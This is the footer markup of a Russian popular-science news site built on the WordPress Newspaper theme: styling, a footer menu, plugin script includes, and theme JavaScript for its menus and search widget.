<style>.tdi_82 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_82 .tdm-social-item i.td-icon-linkedin,.tdi_82 .tdm-social-item i.td-icon-pinterest,.tdi_82 .tdm-social-item i.td-icon-blogger,.tdi_82 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_82 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_82 .tdm-social-item i{line-height:39.2px}.tdi_82 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_82 .tdm-social-item i,.tds-team-member2 .tdi_82.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_82 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_82.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_82 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_82 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_82 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdm-social-item{width:35px;height:35px}.tdi_82 .tdm-social-item i{line-height:35px}body .tdi_82 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_82 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_82"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/sciencedebate2008"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/sciencedebate08"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://vk.com/sciencedebates"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}.tdi_84{position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_84{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_87{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_87{text-align:left!important}.tdi_87 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">© 2023 - Science Debate - научно-популярные новости</p></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}.tdi_89{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_89{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_90 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_90{display:inline-table!important}}@media (max-width:767px){.tdi_90{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_90{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_90 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_90 ul li a{justify-content:flex-start}body .tdi_90 .td-blm-menu-item-txt{flex-grow:1}body .tdi_90 ul li{margin-right:16px}body .tdi_90 ul li:last-child{margin-right:0}body .tdi_90 a,body .tdi_90 .td-blm-sub-icon{color:#cccccc}body .tdi_90 li.current-menu-item>a,body .tdi_90 li.current-menu-ancestor>a,body .tdi_90 li.current-category-ancestor>a,body .tdi_90 li.current-page-ancestor>a,body .tdi_90 a:hover,body .tdi_90 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_90 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_90 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_90 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_90 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_90 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner td-fix-index"><div class="menu-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d0%b8-container"><ul id="menu-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d0%b8-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-11549"><a href="https://www.sciencedebate2008.com/category/news/"><span class="td-blm-menu-item-txt">Новости науки</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11556"><a href="https://www.sciencedebate2008.com/category/basic-science/"><span class="td-blm-menu-item-txt">Фундаментальная наука</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item td-menu-item td-normal-menu menu-item-11562"><a href="https://www.sciencedebate2008.com/www/" aria-current="page"><span class="td-blm-menu-item-txt">О проекте</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11561"><a href="https://www.sciencedebate2008.com/site-map/"><span class="td-blm-menu-item-txt">Карта сайта</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 691c83716cdf3
    -->

    <script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sciencedebate2008.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.sciencedebate2008.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.sciencedebate2008.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.sciencedebate2008.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.sciencedebate2008.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_43';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_43');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_popular_categories","style_general_separator","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
